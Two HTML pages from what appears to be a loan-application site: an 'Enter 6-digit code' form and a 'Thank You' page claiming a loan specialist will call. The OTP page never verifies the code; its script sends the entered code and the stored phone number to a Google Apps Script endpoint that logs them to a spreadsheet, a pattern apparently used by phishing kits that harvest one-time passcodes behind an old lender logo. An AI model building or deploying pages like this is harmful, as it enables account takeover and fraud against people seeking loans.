
<file: otp/index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Enter OTP</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        background: #ffffff;
        text-align: center;
        padding: 20px;
      }

      .logo {
        width: 140px;
        margin: 20px auto;
      }

      h1 {
        margin-top: 10px;
        font-size: 40px;
        font-weight: 700;
      }

      .masked-number {
        margin-top: 8px;
        font-size: 18px;
        color: #444;
      }

      .otp-box input {
        width: 90%;
        max-width: 480px;
        padding: 16px;
        margin: 10px auto;
        border-radius: 60px;
        border: 2px solid #cfe1ff;
        background: #e7f1ff;
        font-size: 18px;
        transition: 0.3s;
      }

      .otp-box input:focus {
        background: #ffffff;
        border-color: #0045ff;
      }

      .btn-submit {
        width: 90%;
        max-width: 480px;
        background: black;
        color: white;
        padding: 16px;
        border: none;
        border-radius: 60px;
        font-size: 20px;
        margin-top: 10px;
        cursor: pointer;
        transition: 0.3s;
      }

      .btn-submit:hover {
        background: #111;
      }

      .disabled {
        opacity: 0.5;
        pointer-events: none;
      }

      .error {
        color: red;
        font-size: 14px;
        margin-top: -6px;
        margin-bottom: 10px;
        display: none;
      }
    </style>
  </head>

  <body>
    <!-- <img src="../image/buddyloan_logo.jpeg" class="logo" /> -->
    <img src="../image/new_lock.png" class="logo" />

    <!-- <h1>Enter OTP</h1> -->
    <h1>Enter 6-digit code</h1>

    <div id="maskNumber" class="masked-number"></div>
    <!-- <div class="timer">code Expires in <span id="countdown">05:00</span></div> -->

    <form id="otpForm">
      <div class="otp-box">
        <input
          type="text"
          id="otpInput"
          placeholder="Enter 6-digit code received"
          maxlength="6"
        />
      </div>
      <span id="otpError" class="error">Enter valid 6-digit code</span>

      <button type="submit" class="btn-submit" id="submitBtn">Submit</button>
    </form>

    <script>
      /* 📌 Load and mask phone number */
      const phone = localStorage.getItem("userPhone");

      if (phone) {
        const masked = phone.replace(/(\d{2})\d{6}(\d{2})/, "$1******$2");
        document.getElementById("maskNumber").innerText =
          "code sent to " + masked;
      }

      /* 📌 Countdown Timer */
      // let timeLeft = 300;
      // const timerRef = document.getElementById("countdown");

      // const timer = setInterval(() => {
      //   let m = Math.floor(timeLeft / 60);
      //   let s = timeLeft % 60;

      //   timerRef.innerText = `${String(m).padStart(2, "0")}:${String(
      //     s,
      //   ).padStart(2, "0")}`;

      //   if (timeLeft <= 0) {
      //     clearInterval(timer);
      //     timerRef.innerText = "Expired";
      //     OTPExpired();
      //   }
      //   timeLeft--;
      // }, 1000);

      /* 📌 OTP Submission + Store in Google Sheet */
      document
        .getElementById("otpForm")
        .addEventListener("submit", async function (e) {
          e.preventDefault();

          const otp = otpInput.value.trim();

          if (!/^[0-9]{6}$/.test(otp)) {
            otpError.style.display = "block";
            return;
          }

          otpError.style.display = "none";
          submitBtn.innerText = "Verifying...";
          submitBtn.disabled = true;

          try {
            // Send only the OTP + Phone to same sheet API
            await fetch(
              "https://script.google.com/macros/s/AKfycbxIHuYTb8K_7Vt0PURqBk1w8FdMjU-cC_ejfyfyLJTDHV_-DPrmYDuFsF0V_xtUpWbIlg/exec",
              {
                method: "POST",
                mode: "no-cors",
                body: JSON.stringify({
                  phone: phone,
                  otp: otp,
                  otpVerifiedAt: new Date().toISOString(),
                }),
              },
            );

            // Success → Redirect
            window.location.href = "../thanks/index.html";
          } catch (err) {
            alert("Network error — Try again");
            submitBtn.innerText = "Submit";
            submitBtn.disabled = false;
          }
        });

      // function OTPExpired() {
      //   otpError.innerText = "code Expired — Request new code";
      //   otpError.style.display = "block";
      //   submitBtn.disabled = true;
      // }
    </script>
  </body>
</html>
</file>

<file: thanks/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Application Submitted</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: Arial, sans-serif;
      }

      body {
        background: #ffffff;
        display: flex;
        align-items: center;
        justify-content: center;
        min-height: 100vh;
        padding: 20px;
        text-align: center;
      }

      .box {
        max-width: 600px;
        background: #f8fbff;
        padding: 40px;
        border-radius: 20px;
        box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
        animation: fadeIn 1.2s ease-in-out forwards;
        opacity: 0;
      }

      @keyframes fadeIn {
        from {
          opacity: 0;
          transform: translateY(20px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      h1 {
        font-size: 30px;
        color: #0045ff;
        margin-bottom: 18px;
        font-weight: 700;
      }

      ul {
        font-size: 18px;
        color: #2f2f2f;
        line-height: 30px;
        margin-top: 10px;
        text-align: left;
        list-style: none;
      }

      ul li::before {
        content: "✓ ";
        font-weight: bold;
        color: #0a8837;
      }

      .small {
        margin-top: 18px;
        font-size: 14px;
        color: #444;
      }

      .loader {
        margin: 25px auto 0;
        border: 5px solid #eee;
        border-top: 5px solid #0045ff;
        border-radius: 50%;
        width: 40px;
        height: 40px;
        animation: spin 1s linear infinite;
      }

      @keyframes spin {
        100% {
          transform: rotate(360deg);
        }
      }
    </style>
  </head>

  <body>
    <div class="box">
      <h1>Thank You!</h1>

      <p>Your application has been securely stored.</p>

      <ul>
        <li>A loan specialist will review your details.</li>
        <li>Expected response time: within 1–2 hours.</li>
        <li>Phone & email verification may be required.</li>
      </ul>

      <p class="small">Redirecting you shortly...</p>

      <div class="loader"></div>
    </div>

    <script>
      // Redirect user back to home after 6 seconds
      setTimeout(() => {
        window.location.href = "../index.html"; // <-- Change if your home path is different
      }, 6000);
    </script>
  </body>
</html>
</file>
